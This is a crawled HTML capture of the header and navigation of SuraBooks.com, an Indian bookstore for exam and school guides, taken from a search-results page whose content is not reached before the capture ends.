

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Category/6512/competitive-exam-books/ssc/?q=10th%20Standard%20Social%20Science%20(%20Samacheer%20Kalvi%20)%20Exam%20Guide%202018
body_size: 15158
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for 10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018 - SuraBooks.com</title>
	<meta name="description" content="SSC" />
	<meta name="keywords" content="SSC" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
